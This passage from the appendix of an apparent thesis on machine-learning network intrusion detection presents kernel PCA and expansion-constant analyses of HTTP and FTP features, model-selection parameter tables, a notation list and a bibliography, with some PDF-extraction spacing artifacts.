
112 Appendix
Figure A.1 shows the observed detection performance for the approximate and exacttree kernel. Clearly, the approximate tree kernel performs identically to its exact coun-terpart if the ratio of node comparisons equals 100%. However, when the number ofcomparisons is restricted to only a fraction, the approximate kernel outperforms the ex-act parse tree kernel and leads to a superior detection rate.The approximate tree kernelrealizes an AUC improvement of 1% for HTTP data. For the FTP protocol, the differ-ences are even more severe: The approximate kernel outperforms its exact counterpartand yields an AUC improvement of 20%.
0 50 100 150 2000
0.2
0.4
0.6
0.8
1
Mag
nitu
de o
f com
pone
nts
Kernel PCA components
Selected−subtreesAll−subtrees
(a) Kernel PCA (HTTP)
0 50 100 150 2000
0.2
0.4
0.6
0.8
1
Mag
nitu
de o
f com
pone
nts
Kernel PCA components
Selected−subtreesAll−subtrees
(b) Kernel PCA (FTP)
Figure A.2: Kernel principle component analysis (KPCA) of the exact tree kernel and ap-proximate tree kernel for the best value of ρ.Themagnitude of the components is truncatedto the interval [0,1].
The gain in detection performance can be explained using the technique of kernelprinciple component analysis, which determines an isomorphic subspace spanned byprinciple components in feature space (Schölkopf et al., 1998b). Figure A.2 shows themagnitudes of the first 200 kernel principle components truncated to the interval [0,1].Compared to the regular kernel, the approximate kernel yields fewer noisy components,that is, its curve drops quickly to zero.The approximation implicitly performs a dimen-sionality reduction by suppressing noisy and redundant parts of the feature space. Byrestricting the amount of node comparisons, the approximate kernel thus discards re-dundancy present in the parse trees, which allows for better modelling the hypersphereof the one-class SVM and improves detection accuracy
For the best comparison ratio of ρ = 0.1 forHTTP, the following symbols are selectedfrom the protocol grammar (Fielding et al., 1999) by Optimization Problem 3.1.
POSTKEY, POSTPARAM, POSTPARAMLIST, POSTVALUE, REGULARBODY, REQUEST
“CONTENT-LENGTH”, “CONTENT-TYPE”, “CRLF”, “DATE”, “EXTENSION”,“IF-NONE-MATCH”, “OPTIONS”, “POST”, “PRAGMA”, “PROXY-CONNECTION”,“RANGE”, “SEARCH”, “TRANSFER-ENCODING”, “TRANSLATE”, “UA-COLOR”,

Analysis of Feature Spaces 113
“UA-LANGUAGE”, “UA-OS”, “UA-PIXELS”, “UA-VOICE”, “X-BLUECOAT-VIA”,“X-IMFORWARDS”, “X-WAPIPADDR”
The selection chooses the symbol REQUEST, which covers the whole HTTP request in itschild nodes. Moreover, several descriptive non-terminal symbols, such as POSTKEY andPOSTVALUE, and terminal symbols, such as “CONTENT-TYPE” and “OPTIONS”, are selectedby the approximation procedure.
For the FTP protocol grammar (Postel and Reynolds, 1985) the following set of sym-bols is selected for the best node comparison ratio of ρ = 0.003.
REQUEST
“ALLO”, “CDUP”, “DELE”, “LPRT”, “MACB”, “MKD”, “NLST”, “TIMESPEC”, “XMKD”,“XPWD”, “↩”,
In contrast to HTTP only one non-terminal symbol is selected, REQUEST, which corre-sponds to the parent node of the full FTP request. The other selected symbols reflectunusual commands, such as “XMKD” and “LPRT”, which, however, do appear in certainnetwork attacks targeting FTP.
A.4 Analysis of Feature Spaces
In Chapter 5 we present an evaluation of different network features and anomaly de-tection methods. Each of the considered feature maps gives rise to a specific vectorialfeature space as detailed in Chapter 2. As an addition to the results reported in Chap-ter 5, we provide a brief analysis of these feature spaces to gain insights into themappingof network traffic to vector spaces. A direct analysis, however, is hindered by the highdimensionality induced by some of the feature maps. For example, the sequential andsyntactical features introduced in Section 2.4 and 2.5, both map application payloads tofeature spaces comprising thousands of different dimensions.
Instead of operating directly in the feature spaces, we make use of kernel functionsto characterize properties of the embedded network traffic. In particular, we again ap-ply the technique of kernel principle component analysis (Schölkopf et al., 1998b). Thenumber of kernel principle components with non-zero magnitude (i.e., > 1−12) reflectsthe dimension of a minimum subspace containing the data and hence can be used to es-timate the complexity of the embedded network traffic. For this experiment we pursuethe evaluation procedure proposed in Chapter 5, where the kernel principle componentanalysis is performed on the training partitions of 2,500 application payloads. Resultsare averaged over 20 experimental runs.
Figure A.3 depicts the average number of kernel principle components for differentnetwork features on the HTTP and FTP data sets described in Section 5.1.The subspaceassociated with the numerical features is characterized on average by 7–8 componentswhich basically correspond to the 8 numerical features defined in Section 2.3. By con-trast, the sequential features yield a high number of principle components reaching al-most one thousand dimensions. Given that the considered partitions of data contain

114 Appendix
2,500 payloads each, there are almost as many dimensions as embedded payloads inthis representation. For the syntactical features the bag-of-nodes feature map induces asimilar dimension, whereas the selected subtrees, due to the constrained approximation,embed payloads with a lower dimension of 9–10 components on average.
n1 n2 q1 q2 q3 s1 s2100
101
102
103
Num
ber o
f prin
cipl
e co
mpo
nent
s
Network features
(a) HTTP data set
n1 n2 q1 q2 q3 s1 s2100
101
102
103
Num
ber o
f prin
cipl
e co
mpo
nent
s
Network features
(b) FTP data set
n1: Vectors (mm.)n2: Vectors (std.)q1: q-grams (bin.)q2: q-grams (freq.)q3: Bag-of-tokenss1: Bag-of-nodess2: Selected subtrees
Figure A.3: Kernel principle components analysis (KPCA) of network features for HTTPand FTP data set. Results are statistically significant; error bars have been omitted.
Kernel principle component analysis provides an intuition of the vector spaces in-duced by network features, yet this technique does not assess the geometric complexityof the embedded data in general. Even if a feature map yields few principle compo-nents, the embedded data may lie on a complex manifold. Hence, as a second prop-erty of the induced feature spaces, we study the average expansion constant of each datapoint which—loosely speaking—details the ratio of points that are captured in a ball ifits radius is doubled (see Karger and Ruhl, 2002). This quantity of complexity stronglyimpacts the run-time performance of cover trees (Beygelzimer et al., 2006), the datastructure employed in the implementation of our local anomaly detection methods.
n1 n2 q1 q2 q3 s1 s20
1
2
3
4
5
6
7
8
Aver
age
expa
nsio
n co
effic
ient
Network features
(a) HTTP data set
n1 n2 q1 q2 q3 s1 s20
1
2
3
4
5
6
7
8
Aver
age
expa
nsio
n co
effic
ient
Network features
(b) FTP data set
n1: Vectors (mm.)n2: Vectors (std.)q1: q-grams (bin.)q2: q-grams (freq.)q3: Bag-of-tokenss1: Bag-of-nodess2: Selected subtrees
Figure A.4: Expansion constants of network features for HTTP and FTP data set. Resultsare statistically significant; error bars have been omitted.

Model Selection 115
Figure A.4 shows the average expansion constant for points in the induced featurespaces. As expected, the sequential and syntactical features show a higher expansionthan the numerical features. However, the hierarchical features of selected subtrees yielda dramatic increase in the expansion constant. In this case, the geometric complexityinduced by the approximate tree kernel hinders efficient application of local anomalydetection methods and explains the prohibitive run-time observed in Section 5.2. Notethat the run-time performance of global anomaly detection methods, such as the one-class SVM, is not affected by such geometric complexity of the embedded data.
A.5 Model Selection
Some of the network features and learning methods studied in Chapter 5 involve ad-justablemodel parameters that need to be fixed prior to an application. For example, theembedding language of q-grams requires q to be chosen and the one-class SVM needsa regularization term ν to be specified. These parameters are determined as part of theevaluation procedure detailed in Section 5.1.3. In particular, the detection performancein terms of AUC0.01 is computed for different values of the parameters on a validationpartition and the best setting is chosen for application in the final testing phase.
Detection methods HTTP data set FTP data set
SSAD — —Anagram q = 5 q = 4Tokengram q = 3 q = 3Sandy ν = 0.06/q = 5 ν = 0.02 / q = 2
Table A.2: Model selection for anomaly detection methods on HTTP and FTP data sets.The table lists medians of best models parameters for multiple experimental runs.
Table A.2 lists the optimal parameters determined for the comparison of anomalydetection methods in Section 5.3. Table A.3 provides the optimal setting for the evalu-ation of network features and learning methods presented in Section 5.2. Both experi-ments involve multiple evaluation runs, such that different parameters may be selectedin each run. As a consequence, Table A.2 and A.3 list the median of the best modelparameters over all experimental runs.

116
Appendix
Anomaly detectionmethods (HTTP)
Features OCSVM OCSVMRBF Gamma ZetaNumerical featuresVectors (mm.) ν = 0.02 σ = 1.00 / ν = 0.02 k = 10 k = 37Vectors (std.) ν = 0.02 σ = 10.00 / ν = 0.02 k = 10 k = 10Sequential featuresq-grams (bin.) ν = 0.06 / q = 5 σ = 10.00 / ν = 0.10 / q = 5 k = 10 / q = 2 k = 10 / q = 2q-grams (freq.) ν = 0.03 / q = 6 σ = 10.0 / ν = 0.03 / q = 6 k = 10 / q = 2 k = 10 / q = 2Bag-of-tokens ν = 0.03 σ = 10.00 / ν = 0.03 k = 10 k = 10Syntactical featuresBag-of-nodes ν = 0.02 σ = 1.00 / ν = 0.02 k = 10 k = 64Selected Subtrees ν = 0.18 / λ = 0.01 σ = 10.00 / ν = 0.18 / λ = 0.01 — —
Anomaly detectionmethods (FTP)
Features OCSVM OCSVMRBF Gamma ZetaNumerical featuresVectors (mm.) ν = 0.02 σ = 3.16 / ν = 0.02 k = 64 k = 64Vectors (std.) ν = 0.06 σ = 31.62 / ν = 0.03 k = 64.00 k = 37.00Sequential featuresq-grams (bin.) ν = 0.02 / q = 2 σ = 10.00 / ν = 0.02 / q = 2 k = 10 / q = 2 k = 10 / q = 2q-grams (freq.) ν = 0.06 / q = 3 σ = 10.00 / ν = 0.06 / q = 3 k = 10 / q = 2 k = 10 / q = 2Bag-of-tokens ν = 0.02 σ = 10.00 / ν = 0.10 k = 10 k = 10Syntactical featuresBag-of-nodes ν = 0.02 σ = 1.00 / ν = 0.01 k = 146 k = 200Selected Subtrees ν = 0.10 / λ = 0.01 σ = 10.00 / ν = 0.10 / λ = 0.01 — —
Table A.3:Model selection for network features and learning methods onHTTP and FTP data sets.The table lists medians of best models parametersfor multiple experimental runs.

Notation and Symbols 117
A.6 Notation and Symbols
Symbol DescriptionN Natural numbersR Real numbers
i, n Counter and number of objectsN Dimensionality of a vector spaced Degree of a polynomialX Input space, domain of application payloadsY Output space, domain of anomaly scoresF Feature space, often F = RN
X Set of application payloads, X ⊂ Xx, z Application payloads (sequences or trees)x , z Subsequences or subtrees of x⟨⋅, ⋅⟩ Inner product, scalar product∣∣ ⋅ ∣∣ Vector norm, ℓ2-norm∣∣ ⋅ − ⋅ ∣∣ Euclidean distanceϕ Feature map ϕ ∶ X → R
N
κ Kernel function κ ∶ X ×X → R
κ Normalized kernel function, κ ∶ X ×X → [0, 1]φ Kernel map φ ∶ X → F , often φ ≡ ϕfθ Prediction function fθ ∶ X → Y of model θαi Lagrange multiplier of xiξi “Slack” variable of xiν Regularization parameter of one-class SVMλ Depth parameter of tree kernelπ Indices of nearest neighborsk Number of nearest neighborsq Length of q-grams
#a(b) Occurrences of object a in bA Alphabet of sequential featuresL Embedding language for sequential featuresw Word of an embedding languageU Embedding set for syntactical featuresu Subtree of an embedding setG Protocol grammarS Terminal and nonterminal symbols of GP Production rules of G
SYM Non-terminal symbol of G“TM” Terminal symbol of G

118 Appendix

Bibliography
Aho, A. V., Sethi, R., and Ullman, J. D. (1985). Compilers Principles, Techniques, andTools. Addison-Wesley.
Almgren, M. and Lindqvist, U. (2001). Application-integrated data collection for secu-rity monitoring. In Recent Advances in Intrusion Detection (RAID), pages 22–36.
AMD (2008).The AMDCoreMath Library (ACML). AdvancedMicro Devices (AMD),Inc. http://www.amd.com/acml.
Anderberg, M. (1973). Cluster Analysis for Applications. Academic Press, Inc.
Anderson, J. (1980). Computer security threat monitoring and surveillance. Technicalreport, James P. Anderson Co.
Andoni, A. and Indyk, P. (2008). Near-optimal hashing algorithms for approximatenearest neighbor in high dimensions. Communications of the ACM, 51(1):117–122.
Anguilli, F. and Pizzuti, C. (2002). Fast outlier detection in high dimensional spaces. InProc. of European Conference on Principles of Data Mining and Knowledge Discovery(PKDD), pages 15–26.
Aronszajn, N. (1950). Theory of reproducing kernels. Transactions of the AmericanMathematical Society, 68:337–404.
Axelsson, S. (2000). Intrusion detection systems: A survey and taxonomy. TechnicalReport 99–15, Chalmers University of Technology.
Axelsson, S. (2004). Combining a Bayesian classifier with visualisation: understandingthe IDS. In Proc. ofWorkshop on Visualization for Computer Security (VIZSEC), pages99–108.
Bace, R. (2000). Intrusion Detection. Sams Publishing.
Barbará, D. and Jajodia, S., editors (2002). Applications of data mining in computer secu-rity. Kluwer Academic Press.
Barnett, V. and Lewis, T. (1978). Outliers in statistical data. Wiley series in probabilityand mathematical statistics. John Wiley & Sons Ltd., 2nd edition.

120 Bibliography
Barreno, M., Nelson, B., Sears, R., Joseph, A., and Tygar, J. (2006). Can machine learn-ing be secure? In ACM Symposium on Information, Computer and CommunicationSecurity, pages 16–25.
Bartlett, P. and Mendelson, S. (2002). Rademacher and gaussian complexities: Riskbounds and structural results. Journal of Machine Learning Research, 3:463–482.
Bay, S. and Schwabacher, M. (2003). Mining distance-based outliers in near linear timewith randomization and a simple pruning rule. In Proc. of International Conferenceon Knowledge Discovery and Data Mining (KDD), pages 29–38.
Bayer, U., Comparetti, P., Hlauschek, C., Kruegel, C., and Kirda, E. (2009). Scalable,behavior-based malware clustering. In Proc. of Network and Distributed System Secu-rity Symposium (NDSS).
Beale, J., Baker, A., Caswell, B., and Poor, M. (2004). Snort 2.1 Intrusion Detection. Syn-gress Publishing, 2nd edition.
Berners-Lee, T., Fielding, R., and Masinter, L. (2005). Uniform Resource Identifier(URI): Generic Syntax. RFC 3986 (Standard).
Beygelzimer, A., S., K., and Langford, J. (2006). Cover trees for nearest neighbor. InProc. of International Conference on Machine Learning (ICML), pages 97–104.
Bhushan, A. (1971). File Transfer Protocol. RFC 114. Updated by RFCs 133, 141, 171, 172.
Bishop, C. (1995). Neural Networks for Pattern Recognition. Oxford University Press.
Bishop, M. (2003). Computer security: Art and science. Addison-Wesley.
Bloom, B. (1970). Space/time trade-offs in hash coding with allowable errors. Commu-nication of the ACM, 13(7):422–426.
Borisov, N., Brumley, D., Wang, H., Dunagan, J., Joshi, P., and Guo, C. (2007). Genericapplication-level protocol analyzer and its language. In Proc. of Network and Dis-tributed System Security Symposium (NDSS).
Boser, B., Guyon, I., andVapnik, V. (1992). A training algorithm for optimal margin clas-sifiers. In Proceedings of the 5th Annual ACM Workshop on Computational LearningTheory, pages 144–152.
Bottou, L. and Bousquet, O. (2008). The tradeoffs of large scale learning. In Advancesin Neural Information Processing Systems (NIPS), volume 20, pages 161–168.
Boyd, S. and Vandenberghe, L. (2004). Convex Optimization. Cambrigde UniversityPress.
Braden, R. (1989a). Requirements for Internet Hosts - Application and Support. RFC1123 (Standard). Updated by RFCs 1349, 2181.

Bibliography 121
Braden, R. (1989b). Requirements for Internet Hosts - Communication Layers. RFC1122 (Standard). Updated by RFCs 1349, 4379.
BundOnline (2006). BundOnline 2005: Final report - Current status and outlook. Fed-eral Ministry of the Interior, Germany.
Burges, C. (1998). A tutorial on support vectormachines for pattern recognition. Knowl-edge Discovery and Data Mining, 2(2):121–167.
CA-2002-28 (2002). Advisory CA-2002-28: OpenSSH vulnerabilities in challenge re-sponse handling. Computer Emergency Response Team (CERT).
CA-2003-09 (2003). Advisory CA-2003-09: Buffer overflow in coreMicrosoftWindowsDLL. Computer Emergency Response Team (CERT).
Catanzaro, B., Sundaram, N., and Keutzer, K. (2008). Fast SVM training and classifi-cation on a GPU. In Proc. of International Conference on Machine Learning (ICML),pages 104–111.
Cavnar, W. and Trenkle, J. (1994). N-gram-based text categorization. In Proc. of Sympo-sium on Document Analysis and Information Retrieval (SDAIR), pages 161–175.
CERT/CC (2008). Vulnerability remediation statistics. Computer Emergency ResponseTeam Coordination Center (CERT/CC), http://www.cert.org/stats.
Chang, C.-C. and Lin, C.-J. (2000). LIBSVM: Introduction and benchmarks. Techni-cal report, Department of Computer Science and Information Engineering, NationalTaiwan University.
Chapelle, O., Haffner, P., and Vapnik, V. (1999). SVMs for histogram-based image clas-sification. IEEE Transaction on Neural Networks, 9:1055–1064.
Chapelle, O., Schölkopf, B., and Zien, A., editors (2006). Semi-supervised learning. MITPress.
Cherkassky, V., Xuhui, S., Mulier, F., and Vapnik, V. (1999). Model complexity controlfor regression using vc generalization bounds. IEEE transactions on neural networks,10(5):1075–1089.
Christey, S. M., Baker, D. W., Hill, W. H., and Mann, D. E. (1999). The development of acommon vulnerabilities and exposures list. In Recent Advances in Intrusion Detection(RAID).
Collins, M. and Duffy, N. (2002). Convolution kernel for natural language. In Advancesin Neural Information Processing Systems (NIPS), volume 16, pages 625–632.
Conti, G., Grizzard, J., Mustaque, A., and Owen, H. (2005). Visual exploration ofmalicious network objects using semantic zoom, interactive encoding and dynamicqueries. In Proc. ofWorkshop on Visualization for Computer Security (VIZSEC), pages83–90.

122 Bibliography
Cormen, T., Leiserson, C., and Rivest, R. (1989). Introduction to Algorithms. MIT Press.
Cretu, G., Stavrou, A., Locasto, M., Stolfo, S., and Keromytis, A. (2008). Casting outdemons: Sanitizing training data for anomaly sensors. In Proc. of IEEE Symposiumon Security and Privacy, pages 81–95.
Cristianini, N. and Shawe-Taylor, J. (2000). An Introduction to Support Vector Machines.Cambridge University Press.
Crocker, D. and Overell, P. (2008). Augmented BNF for Syntax Specifications: ABNF.RFC 5234 (Standard).
CVE (2009). Common Vulnerabilities and Exposures (CVE). TheMITRE Corporation,http://cve.mitre.org.
Damashek, M. (1995). Gauging similarity with n-grams: Language-independent cate-gorization of text. Science, 267(5199):843–848.
de Bruijn, W., Slowinska, A., van Reeuwijk, K., Hruby, T., Xu, L., and Bos, H. (2006).Safecard: a gigabit IPS on the network card. In Recent Advances in Intrusion Detection(RAID), pages 311–330.
Debar, H., Dacier, M., andWespi, A. (1999). Towards a taxonomy of intrusion-detectionsystems. Computer Networks, 31(8):805–822.
Denning, D. (1987). An intrusion-detection model. IEEE Transactions on Software En-gineering, 13:222–232.
Dharmapurikar, S. and Paxson, V. (2005). Robus TCP reassembly in the presence ofadversaries. In Proc. of USENIX Security Symposium, volume 14.
Dreger, H., Kreibich, C., Paxson, V., and Sommer, R. (2005). Enhancing the accuracy ofnetwork-based intrusion detectionwith host-based context. InDetection of Intrusionsand Malware & Vulnerability Assessment (DIMVA), pages 206–221.
Drucker, H., Wu, D., and Vapnik, V. (1999). Support vector machines for spam catego-rization. IEEE Transactions on Neural Networks, 10(5):1048–1054.
Duda, R., P.E.Hart, and D.G.Stork (2001). Pattern classification. John Wiley & Sons,second edition.
Düssel, P., Gehl, C., Laskov, P., and Rieck., K. (2008). Incorporation of application layerprotocol syntax into anomaly detection. In Proc. of International Conference on Infor-mation Systems Security (ICISS), pages 188–202.
Egan, J. (1975). Signal DetectionTheory and ROC Analysis. Academic Press.
Eskin, E. (2000). Anomaly detection over noisy data using learned probability distribu-tions. In Proc. of International Conference on Machine Learning (ICML), pages 255–262.

Bibliography 123
Eskin, E., Arnold, A., Prerau, M., Portnoy, L., and Stolfo, S. (2002). A geometric frame-work for unsupervised anomaly detection: detecting intrusions in unlabeled data. InApplications of Data Mining in Computer Security. Kluwer.
Fan, W., Miller, M., Stolfo, S., Lee, W., and Chan, P. (2001). Using artificial anomalies todetect unknown and known network intrusions. In Proc. of International Conferenceon Data Mining (ICDM), pages 123–130.
Fawcett, T. (2006). An introduction to ROC analysis. Pattern Recognition Letters,27(8):861–874.
Fielding, R., Gettys, J., Mogul, J., Frystyk, H., Masinter, L., Leach, P., and Berners-Lee, T.(1999). HypertextTransfer Protocol –HTTP/1.1. RFC 2616 (Draft Standard). Updatedby RFC 2817.
Fisher, R. (1936). The use of multiple measurements in taxonomic problems. Annals ofEugenics, 7:179–188.
Fogla, P. and Lee, W. (2006). Evading network anomaly detection systems: formal rea-soning and practical techniques. In Proc of. ACM Conference on Computer and Com-munications Security (CCS), pages 59–68.
Fogla, P., Sharif,M., Perdisci, R., Kolesnikov, O., andLee,W. (2006). Polymorphic blend-ing attacks. In Proc. of USENIX Security Symposium, volume 15.
Forouzan, B. (2003). TCP/IP Protocol Suite. McGraw-Hill, 2nd edition.
Forrest, S., Hofmeyr, S., Somayaji, A., and Longstaff, T. (1996). A sense of self for unixprocesses. In Proc. of IEEE Symposium on Security and Privacy, pages 120–128.
Franc, V. and Sonnenburg, S. (2008). OCAS optimized cutting plane algorithm forsupport vector machines. In Proc. of International Conference on Machine Learning(ICML). ACM Press.
Friedman, J., Bentley, J., and Finkel, R. (1977). An algorithm for finding best matches inlogarithmic expected time. ACM Transactions on Mathematical Software, 3(3):209–226.
Gao, D., Reiter, M., and Song, D. (2006). Behavioral distancemeasurement using hiddenmarkov models. In Recent Advances in Intrusion Detection (RAID), pages 19–40.
Gates, C. and Taylor, C. (2006). Challenging the anomaly detection paradigm: Aprovocative discussion. In Proc. of New Security ParadigmsWorkshop (NSPW), pages21–29.
Gehl, C. (2008). Effiziente Implementierung einer inkrementellen Support Vektor Mas-chine zur Anomalie-Erkennung. Master’s thesis, University of Potsdam, Germany.(in German).

124 Bibliography
Gerstenberger, R. (2008). Anomaliebasierte Angriffserkennung imFTP-Protokoll. Mas-ter’s thesis, University of Potsdam, Germany. (in German).
Ghosh, A., Michael, C., and Schatz, M. (2000). A real-time intrusion detection sys-tem based on learning program behavior. In Recent Advances in Intrusion Detection(RAID), pages 93–109.
Gonzalez, J.M., Paxson, V., andWeaver, N. (2007). Shunting: a hardware/software archi-tecture for flexible, high-performance network intrusion prevention. In Conferenceon Computer and Communications Security (CCS), pages 129 – 149.
Gusfield, D. (1997). Algorithms on strings, trees, and sequences. Cambridge UniversityPress.
Handley, M., Paxson, V., and Kreibich, C. (2001). Network intrusion detection: Evasion,traffic normalization and end-to-end protocol semantics. In Proc. of USENIX SecuritySymposium, volume 10.
Harmeling, S., Dornhege, G., Tax, D., Meinecke, F. C., and Müller, K.-R. (2006). Fromoutliers to prototypes: ordering data. Neurocomputing, 69(13–15):1608–1618.
Harmeling, S., Ziehe, A., Kawanabe, M., andMüller, K.-R. (2002). Kernel feature spacesand nonlinear blind source separation. In Advances in Neural Information ProcessingSystems (NIPS), pages 761–768.
Hastie, T., Tibshirani, R., and Friedman, J. (2001). The Elements of Statistical Learning:data mining, inference and prediction. Springer series in statistics. Springer.
Haussler, D. (1999). Convolution kernels on discrete structures. Technical ReportUCSC-CRL-99-10, UC Santa Cruz.
Hofmeyr, S., Forrest, S., and Somayaji, A. (1998). Intrusion detection using sequencesof system calls. Journal of Computer Security, 6(3):151–180.
Holz, T., Gorecki, C., Rieck, K., and Freiling, F. C. (2008). Measuring and detectingfast-flux service networks. In 15th Annual Network & Distributed System SecuritySymposium (NDSS).
Hopcroft, J. andMotwani, R. Ullmann, J. (2001). Introduction to AutomataTheory, Lan-guages, and Computation. Addison-Wesley, 2 edition.
Ingham, K. L. and Inoue, H. (2007). Comparing anomaly detection techniques forHTTP. In Recent Advances in Intrusion Detection (RAID), pages 42 – 62.
Ingham, K. L., Somayaji, A., Burge, J., and Forrest, S. (2007). Learning DFA representa-tions of HTTP for protecting web applications. Computer Networks, 51(5):1239–1255.
Intel (2008). The Intel Math Lernel Library (Intel MKL). Intel Corportation.http://www.intel.com/products.

Bibliography 125
ISC (2008). ISC Internet domain survey (January 2008). Internet Systems Consortium,Inc. http://www.isc.org/ops/ds.
Jaakkola, T., Diekhans, M., and Haussler, D. (2000). A discriminative framework fordetecting remote protein homologies. J. Comp. Biol., 7:95–114.
Jagannathan, R., Lunt, T., Anderson, D., Dodd, C., Gilham, F., Jalali, C., Javitz, H., Neu-mann, P., Tamaru, A., and Valdes, A. (1993). Next-generation intrusion detectionexpert system (NIDES). Technical report, Computer Science Laboratory, SRI Inter-national.
Joachims, T. (1998). Text categorization with support vector machines: Learning withmany relevant features. In Proc. of the European Conference on Machine Learning(ECML), pages 137 – 142.
Joachims, T. (1999). Making large-scale SVM learning practical. In Schölkopf, B.,Burges, C., and Smola, A., editors,Advances inKernelMethods – SupportVector Learn-ing, pages 169–184. MIT Press.
Joachims, T. (2006). Training linear SVMs in linear time. InACMSIGKDD InternationalConference On Knowledge Discovery and Data Mining (KDD), pages 217–226.
Josefsson, S. (2003). The Base16, Base32, and Base64Data Encodings. RFC 3548 (Infor-mational). Obsoleted by RFC 4648.
Karger, D. and Ruhl, M. (2002). Finding nearest neighbors in growth restricted metrics.In Proc. of ACM Symposium onTheory of Computing (STOC), pages 741–750.
Kasai, T., Ariumar, H., and Setsuo, A. (2001a). Efficient substring traversal with suffixarrays. Technical report, 185, Department of Informatics, Kyushu University.
Kasai, T., Lee, G., Arimura, H., Arikawa, S., and Park, K. (2001b). Linear-time longest-common-prefix computation in suffix arrays and its applications. In CombinatorialPattern Matching (CPM), 12th Annual Symposium, pages 181–192.
Kashima, H. and Koyanagi, T. (2002). Kernels for semi-structured data. In Proc. ofInternational Conference on Machine Learning (ICML), pages 291–298.
Kernighan, B. and Pike, R. (1984). The Unix Programming Environment. Prentice Hall.
Kloft, M., Brefeld, U., Düssel, P., Gehl, C., and Laskov, P. (2008). Automatic featureselection for anomaly detection. In Proc. of ACM Workshop on Artifical Intelligencefor Security (AISEC), pages 71–76.
Kloft, M. and Laskov, P. (2007). A poisoning attack against online anomaly detection.In NIPS Workshop on Machine Learning in Adversarial Environments for ComputerSecurity.
Knorr, E., Ng, R., and Tucakov, V. (2000). Distance-based outliers: algorithms and ap-plications. International Journal on Very Large Data Bases, 8(3-4):237–253.

126 Bibliography
Knuth, D. (1973). The art of computer programming, volume 3. Addison-Wesley.
Kolesnikov, O., Dagon, D., and Lee, W. (2004). Advanced polymorphic worms: Evad-ing IDS by blending with normal traffic. In Proc. of USENIX Security Symposium,volume 13.
Kruegel, C., Kirda, E., Mutz, D., Robertson, W., and Vigna, G. (2005). Automatingmimicry attacks using static binary analysis. In Proc. of USENIX Security Symposium,volume 14.
Kruegel, C., Mutz, D., Valeur, F., and Vigna, G. (2003). On the detection of anomaloussystem call arguments. In Proc. of European Symposium on Research in ComputerSecurity (ESORICS), pages 326–343.
Kruegel, C., Toth, T., and Kirda, E. (2002). Service specific anomaly detection for net-work intrusion detection. In Proc. of ACM Symposium on Applied Computing (SAC),pages 201–208.
Kruegel, C. and Vigna, G. (2003). Anomaly detection of web-based attacks. In Proc. ofACM Conference on Computer and Communications Security (CCS), pages 251–261.
Krueger, T., Gehl, C., Rieck, K., and Laskov, P. (2008). An architecture for inline anomalydetection. In Proc. of European Conference on Computer Network Defense (EC2ND),pages 11–18.
Lane, T. and Brodley, C. (1997). An application of machine learning to anomaly detec-tion. In Proc. of NIST-NCSC National Information Systems Security Conference, pages366–380.
Laskov, P. (2002). Feasible direction decomposition algorithms for training support vec-tor machines. Machine Learning, 46:315–349.
Laskov, P., Düssel, P., Schäfer, C., and Rieck, K. (2005a). Learning intrusion detection:supervised or unsupervised? In Image Analysis and Processing, Proc. of 13th ICIAPConference, pages 50–57.
Laskov, P., Gehl, C., Krüger, S., and Müller, K. R. (2006). Incremental support vectorlearning: Analysis, implementation and applications. Journal of Machine LearningResearch, 7:1909–1936.
Laskov, P., Rieck, K., andMüller, K.-R. (2008). Machine learning for intrusion detection.InMining Massive Data Sets for Security, pages 366–373. IOS press.
Laskov, P., Rieck, K., Schäfer, C., and Müller, K.-R. (2005b). Visualization of anomalydetection using prediction sensitivity. In Sicherheit 2005 (Sicherheit-Schutz und Ver-lässlichkeit), pages 197–208.
Laskov, P., Schäfer, C., andKotenko, I. (2004). Intrusion detection in unlabeled data withquarter-sphere support vector machines. InDetection of Intrusions andMalware, andVulnerability Assessment, Proc. of DIMVA Conference, pages 71–82.

Bibliography 127
Lazarevic, A., Ertoz, L., Kumar, V., Ozgur, A., and Srivastava, J. (2003). A comparativestudy of anomaly detection schemes in network intrusion detection. In Proc. of SIAMInternational Conference on Data Mining (SDM).
LeCun, Y., Jackel, L., Bottou, L., Cortes, C., Denker, J., Drucker, H., I.Guyon, Müller, U.,Säckinger, E., Simard, P., andVapnik, V. (1995). Learning algorithms for classification:A comparison on handwritten digit recognition. Neural Networks, pages 261–276.
Lee, W. and Stolfo, S. (1998). Data mining approaches for intrusion detection. In Proc.of USENIX Security Symposium, volume 7.
